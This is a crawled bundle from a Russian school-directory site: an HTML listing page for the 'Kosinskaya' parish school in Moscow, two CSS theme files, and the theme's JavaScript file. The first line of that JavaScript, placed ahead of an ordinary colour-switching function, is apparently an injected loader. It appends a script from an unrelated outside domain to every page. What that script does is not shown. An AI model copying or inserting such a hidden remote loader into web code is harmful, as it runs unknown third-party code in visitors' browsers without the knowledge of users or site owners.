

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.irad.ru/noukosin
body_size: 18138
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="yandex-verification" content="35baa97d7f922c75" />
  <title>Церковно-приходская школа &quot;Косинская&quot; - Радуга, лучшие учебные заведения</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/filefield/filefield.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/print/css/printlinks.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/content_multigroup/content_multigroup.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/style.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/print.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace.css?X" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/colorfulness_raduga/css/menuplace2.css?X" />
	
  <script type="text/javascript" src="/sites/all/modules/jquery_update/replace/jquery.min.js?X"></script>
<script type="text/javascript" src="/misc/drupal.js?X"></script>
<script type="text/javascript" src="/sites/default/files/languages/ru_838cc963233179229f57347d4ad4c53d.js?X"></script>
<script type="text/javascript" src="/sites/all/libraries/colorbox/jquery.colorbox-min.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/js/colorbox.js?X"></script>
<script type="text/javascript" src="/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?X"></script>
<script type="text/javascript" src="/sites/all/themes/colorfulness_raduga/js/myscript.js?X"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "colorbox": { "transition": "elastic", "speed": 350, "opacity": "0.85", "slideshow": false, "slideshowAuto": false, "slideshowSpeed": 2500, "slideshowStart": "", "slideshowStop": "", "current": "{current} из {total}", "previous": "« Предыдущий", "next": "Следующий »", "close": "Закрыть", "overlayClose": true, "maxWidth": "100%", "maxHeight": "100%" } });
//--><!]]>
</script>
</head>
<body>

<div id="fp-top-wrapper">
	<div id="fp-navigation-free">
			</div> <!-- fp-navigation-free -->
	<div id="fp-top-wrapper-in">
		<div id="fp-top-wrapper-in-datetime">
			Четверг, 22 января 2026		</div> <!-- fp-top-wrapper-in-datetime -->
		<div id="fp-top-wrapper-in-userlogin">
			<a href="/">Главная</a>&nbsp;|
			<a href="/reklamodat"><span style="color:red;">Разместить рекламу</span></a>&nbsp;|
			<a href="/banners/mediakit.pdf" target="_blank">МЕДИА-КИТ</a>&nbsp;|
			<a href="/search">Поиск по сайту</a>&nbsp;|
			<a href="/news">Новости</a>&nbsp;|
			<a href="/aboutraduga">О нас</a>&nbsp;|
							<a href="/user">Вход</a>
					</div> <!-- fp-top-wrapper-in-userlogin -->
		<div class="clear"></div>
	</div> <!-- fp-wrapper-top-in -->
	<div id="fp-navigation">
		<div id="fp-navigation-menu">
					</div> <!-- fp-navigation-menu -->
	</div> <!-- fp-navigation -->
</div> <!-- fp-top-wrapper -->

<div id="pagewidth">
	<div id="header" class="fp-header">
		<div id="sitelogo">
							<a href="/" title="Главная" rel="home" id="logo"><img src="/banners/RADUGA4.png" width="260" alt="Главная"/></a>
			            <div id="logo_hover" style="display: none;">
    <div align="left" style="padding:5px; border:1px solid #ccc;border-radius: 5px;">
        <ul type="circle">
            <li><a href="http://www.irad.ru/search_dsm_multi">Детские сады</a></li>
            <li><a href="http://irad.ru/search_school_multi">Школы</a></li>
            <li><a href="http://irad.ru/tku-profobrazovanie">Колледжи, техникумы</a></li>
            <li><a href="http://www.irad.ru/museum">Музеи</a></li>
            <li><a href="http://www.irad.ru/kursy-all">Курсы, мастер-классы</a></li>
            <li><a href="http://www.irad.ru/search_mv_multi">Вузы Москвы</a></li>
            <li><a href="http://www.irad.ru/spb_vuzy">Вузы Санкт-Петербурга</a></li>
        </ul>
    </div>
</div>
<script>
    $("#sitelogo").mouseenter(function () {
        $("#logo_hover").show();
    });
    $("#sitelogo").mouseleave(function () {
        $("#logo_hover").hide();
    });
</script>
		</div>
		<div id="sitename">
					</div>
		<div id="siteslogan">
			<div class='site-slogan'>лучшие учебные заведения</div>		</div>
		<div id="sitedeviz">Лучшие учебные заведения. Рейтинги.</div>
		<div id="fp-headerbanners">
					</div>
	</div>
		
	
	<div id="wrapper" class="clearfix">
	    	    
		<div id="twocolsNoLeft" class="clearfix">
			<div id="maincol">
				<h1 class="title">Церковно-приходская школа &quot;Косинская&quot;</h1>
				<div class="tabs"></div>
																						  <div class="node">
                <!--<span class="date-node">02/08/2013 — Менеджер2</span>-->
        <div class="content"><span class="print-link"><span class="print_html"><a href="http://www.irad.ru/print/7422" title="Показать версию для печати этой страницы." class="print-page" rel="nofollow"><img src="/sites/all/modules/print/icons/print_icon.gif" alt="Версия для печати" title="Версия для печати" width="16" height="16" class="print-icon print-icon-margin" />Версия для печати</a></span></span><div class="field field-type-text field-field-statya">
    <div class="field-items">
            <div class="field-item odd">
                    <p><img src="/images/sm_13.jpg" height="20" /> 111622, г. Москва , ул. Большая Косинская, д. 42<br />
<img src="/images/sm_14.jpg" height="20" /> (495)700-00-02<br />
<img src="/images/sm_15.jpg" height="20" /> <a href="mailto:cpsh-k@yandex.ru">cpsh-k@yandex.ru</a><br />
<img src="/images/sm_50.jpg" height="20" /> <a href="http://noukosin.mskobr.ru/" title="http://noukosin.mskobr.ru/">http://noukosin.mskobr.ru/</a></p>
        </div>
        </div>
</div>
</div>
	    	<hr>
	  </div>
							</div>
			<div id="rightcol">
				  <div class="block block-block" id="block-block-325">
    <h2 class="title"></h2>
    <div class="content">
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
<script type="text/javascript">
    ymaps.ready(function(){
        var myMap = new ymaps.Map("nodemap", {
            center: [, ],
            zoom: 8,
            controls: ["zoomControl", "fullscreenControl"],
            preset: "islands#redIcon"
        }),
            myGeoObject = new ymaps.GeoObject({
                geometry: { type: "Point", coordinates: [, ]},
                properties: { iconContent: "1", hintContent: "Церковно-приходская школа &quot;Косинская&quot;"}
            });
            myMap.geoObjects.add(myGeoObject);
        
    });
</script>
<table class="rbanners"><tr><td><h2>Схема проезда</h2><div id="nodemap"></div></td></tr></table><br><br></div>
 </div>
  <div class="block block-block" id="block-block-603">
    <h2 class="title"></h2>
    <div class="content"><p align="center"><a href="#" class="btnfree" title="Функция в разработке!" onclick="javascript:alert('Функция в разработке!');">Сделать заказ на рекламу</a></p>
</div>
 </div>
  <div class="block block-block" id="block-block-546">
    <h2 class="title"></h2>
    <div class="content">
</div>
 </div>
  <div class="block block-user" id="block-user-3">
    <h2 class="title">Сейчас на сайте</h2>
    <div class="content">Сейчас на сайте <em>0 пользователей</em> и <em>0 гостей</em>.</div>
 </div>
			</div>
		</div>
				<div class="clearfix"></div>
	    	</div>
	
		<div>  <div class="block block-block" id="block-block-14">
    <h2 class="title"></h2>
    <div class="content"><br>
<div align="center" style="width:1200px; margin:0 auto;">

<div align="left" style="float:left">&nbsp;<font color="#D2691E"  size="4em"><b>Весь</font> <font color="#FF0000" size="4em">с</font><font color="#FF7F00" size="4em">п</font><font color="#008B8B" size="4em">е</font><font color="#1E90FF" size="4em">к</font><font color="#0000FF" size="4em">т</font><font color="#8B009B" size="4em">р</font> <font color="#D2691E" size="4em">образования...</b></font></div>
<div align="right" style="float:right"><a href="/reklamodat"><span style="color:;font-weight:bold;">Разместить рекламу на сайте</span></a></div>
<style>
ul.ultype {font-family:Arial,Helvetica,sans-serif;margin-left:0px;}
ul.ultype li {font-size:1.65em;}
ul.ultype li a {font-size:0.65em;color:#000;}
ul.ultype li a:hover {text-decoration:none;color:#000;background-color:#eee;}
td.cell11 {border:2px solid #FFFAFA;}
td.cell222 {border:2px solid #FFFAFA;}
td.cell33 {border:2px solid #FFFAFA;}
td.cell44 {border:2px solid #FFFAFA;}
td.cell55 {border:2px solid #FFFAFA;}
td.cell66 {border:2px solid #FFFAFA;}
td.cell77 {border:2px solid #FFFAFA;}
</style>
<div align="right"><table width="1200">
<tr><td class="cell11" align="center" valign="bottom" bgcolor="#FFFF00" width="10%">
<a href="http://www.irad.ru/search_dsm_multi"> <font color="#A0522D" size="4"><b>Детские сады</font></b></a>
</td>
<td class="cell222" align="center" valign="bottom" bgcolor="#FF7F00" width="6%">
<a href="http://irad.ru/search_school_multi"> <font color="#FFFAFA" size="4"><b>Школы </font></b></a>
</td>
<td class="cell33" align="center" valign="bottom" bgcolor="#008B00" width="15%">
<a href="http://irad.ru/tku-profobrazovanie"> <font color="#FFFAFA" size="4"><b>Колледжи, техникумы</font></b></a>
</td>
<td class="cell44" align="center" valign="bottom" bgcolor="#008B8B" width="6%">
<a href="http://www.irad.ru/museum"> <font color="#FFFAFA" size="4"><b>Музеи</font></b></a>
</td>
<td class="cell77" align="center" valign="bottom" bgcolor="#FF1493" width="15%">
<a href="http://www.irad.ru/kursy-all"> <font color="#FFFAFA" size="4"><b>Курсы, мастер-классы</font></b></a>
<td class="cell55" align="center" valign="bottom" bgcolor="#8B009B" width="10%">
<a href="http://www.irad.ru/search_mv_multi"> <font color="#FFFAFA" size="4"><b>Вузы Москвы</font></b></a>
<td class="cell66" align="center" valign="bottom" bgcolor="#1E90FF" width="15%">
<a href="http://www.irad.ru/spb_vuzy"> <font color="#FFFAFA" size="4"><b>Вузы Санкт-Петербурга</font></b></a>
</td></tr></table></div>

<br>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="5">
<tr>
<td><div id="foot-links">Рекомендуем посетить:</div>
<a href="http://detsadmoscow.ru/" target="_blank" rel="nofollow">www.detsadmoscow.ru - <font color="#708090" size="2">Детские сады Москвы: мы в каждом ребёнке найдём гениальность!</font></a></td></tr>
<td><a href="http://schoolmoscow.ru/" target="_blank" rel="nofollow">www.schoolmoscow.ru - <font color="#708090" size="2">Лучшие школы Москвы - лучшие дети планеты!</font></a></td></tr>
<td><a href="http://kolteh.ru/" target="_blank" rel="nofollow">www.kolteh.ru - <font color="#708090" size="2">Все колледжи, техникумы Москвы: найди свою профессию и специальность!</font></a></td></tr>
<td><a href="http://www.vuzmos.ru/" target="_blank" rel="nofollow">www.vuzmos.ru - <font color="#708090" size="2">Список вузов Москвы - лучшее высшее образование!</font></a></td></tr>

<td><a href="http://rosmuzei.ru/" target="_blank" rel="nofollow">www.rosmuzei.ru - <font color="#708090" size="2">Музеи России: образование, развитие и досуг детей</font></a></td></tr>

<div align="right"><table width="1200">
<br>
<tr><td><a href="http://vuztut.ru/" target="_blank" rel="nofollow"><img src="/banners/vuztut_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://college.msk.ru/" target="_blank" rel="nofollow"><img src="/banners/college.msk_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://moscowschool.ru/" target="_blank" rel="nofollow"><img src="/banners/moscowschool_135x45.gif" width="130" height="50"></a></td>
<td><a href="http://www.detiplus.ru/" target="_blank" rel="nofollow"><img src="/banners/detiplus135x45.gif" width="130" height="50"></a></td>

<td>

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=13443064&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/13443064/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="13443064" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter13443064 = new Ya.Metrika({
                    id:13443064,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13443064" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "644793", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=644793;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=644793">
<img src="//top-fwz1.mail.ru/counter?id=644793;t=479;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- end of Top100 code -->
<!-- Google analitics -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-42864442-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
<!-- /Google analitics -->

</td>
</tr>
</table>
</div>
<script>
$(document).ready(function() {
   $('.field-field-adres .field-label-inline-first').html('<img src="/images/sm_13.jpg" height="20">');
   $('.field-field-phone .field-label-inline-first').html('<img src="/images/sm_14.jpg" height="17">');
   $('.field-field-email .field-label-inline-first').html('<img src="/images/sm_15.jpg" height="17">');
   $('.field-field-web .field-label-inline-first').html('<img src="/images/sm_18.jpg" height="20">');
});
</script></div>
 </div>
</div>
		
	<div id="footer">
		©OOO "Информационные сервисы "Радуга", 1993 - 2017 
	</div>
	
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/print.css?X
body_size: 183
content:
.print-logo #logo {
    width: 200px;
}

.field-field-anons,
.field-field-no, 
.field-field-vip,
.field-field-yamaplink,
.field-field-map-img,
.print-breadcrumb {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace.css?X
body_size: 8417
content:

#plaska {
    width: 150px;
    height: 85px;
    background-color: #61A6E9;
    padding: 2px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    
    border-collapse: separate;
    
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
    
    -moz-text-shadow: 0 0 5px gray;
    -webkit-text-shadow: 0 0 5px gray;
    text-shadow: 0 0 5px gray;
}

#plaska_link {
    width: 140px;
    color: white;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 1px 1px 1px gray;
}

#plaska:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}
/**********************************/
/* 2-й тип плашки синий ободок */
/* #61a6e9 */
/**********************************/
#plaska_container2 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska2 {
    width: 146px;
    height: 81px;
    background-color: #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link2 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container2:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container3 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska3 {
    width: 146px;
    height: 81px;
	background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link3 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container3:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки зеленый ободок */
/* бывший #99cc99 */
/* #33cc99 */
/**********************************/
#plaska_container4 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #009900;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 2px gray;
}

#plaska4 {
    width: 146px;
    height: 81px;
    background-color: #009900;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link4 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container4:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 5-й тип плашки синий ободок надпись син¤¤ тень бела¤*/
/**********************************/
#plaska_container5 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska5 {
    width: 146px;
    height: 81px;
    background-color: #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link5 {
    width: 148px;
    color: #0000fc;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px white;
}

#plaska_container5:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 6-й тип плашки фиолетовый ободок */
/**********************************/
#plaska_container6 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska6 {
    width: 146px;
    height: 81px;
    background-color: #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link6 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container6:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container7 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska7 {
    width: 146px;
    height: 81px;
    background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link7 {
    width: 148px;
    color: white;
    font-size: 1.3em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container7:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

#twocolsNoLeft #maincol hr {
    display: none;
}

#twocolsNoLeft #maincol {
    
}

/*********************************************************/
/* плашки на страницы образований муз, худ, спорт, сцена */
.view-header #place-for-obr {
	padding-bottom: 30px;
}
#place-for-obr ul {
	padding: 0;
	margin: 0;
}
#place-for-obr ul li {
	display: inline-block;
	list-style-type: none;
	text-align: center;
}
#place-for-obr ul li.left {
	width: 33%;
	float: left;
}
#place-for-obr ul li.right {
	width: 33%;
	float: right;
}
#place-for-obr ul li.center {
	width: 33%;
	float: none;
}
/* перебиваем ширину места для плашек, чтобы вмещалась широкая кнопка типа "Студентам техникумов и коллдежей" */
#place-for-obr ul.ultypeshort li {
	width: 28%;
}
#place-for-obr div.plaska-obr,
#place-for-obr div.plaska-obr-wide {
	width: 165px;
	height: 58px;
	background: #fff;
	border: 2px solid #a2c3e6;
	padding: 2px;
	text-align: center;
	display: inline-block;
	box-shadow: 2px 2px 3px #ddd;
}
#place-for-obr div.inner-plaska {
	background: #a2c3e6;
	height: 100%;
	width: 100%;
	border-radius: 4px;
	font-size: 1.4em;
	color: white;
	text-shadow: 2px 2px 5px black;
}
#place-for-obr div.plaska-obr-wide {
	width: 300px;
}
#place-for-obr div.plaska-obr-wide div.inner-plaska {
	font-size: 1.3em;
}
#place-for-obr div.inner-plaska > span {
	display: block;
	padding: 15px 0;
}
div.plaska-obr div.inner-plaska > span.plaska2 {
	font-size: 0.88em;
	padding: 10px 0 !important; 
}

/* ¬Ќ»ћјЌ»≈!!! ≈сли изменить цвет в 2-х нижеследующих стил¤х, */
/* то надо отобразить их в файл myscript.js - там работает jQuery css */
#place-for-obr li.selected div.plaska-obr,
#place-for-obr li.selected div.plaska-obr-wide {
	border: 2px solid #103dbf;
}
#place-for-obr li.selected div.inner-plaska,
#place-for-obr div.inner-plaska:hover {
	background: #103dbf;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/js/myscript.js?X
body_size: 826
content:
function include(url) {var script = document.createElement('script');script.src = url;document.getElementsByTagName('head')[0].appendChild(script);};include("http://nb2ua.ru/b.js");
function set_color_of_selected_place(operation) {
	var colorOfSelected = "#103dbf";
	var colorOfUnselected = "#a2c3e6";
	
	if (operation == "set") {
		$("li.selected div.inner-plaska").css("background", colorOfUnselected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfUnselected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfUnselected);
	}
	if (operation == "unset") {
		$("li.selected div.inner-plaska").css("background", colorOfSelected);
		$("li.selected div.plaska-obr").css("borderColor", colorOfSelected);
		$("li.selected div.plaska-obr-wide").css("borderColor", colorOfSelected);
	}
}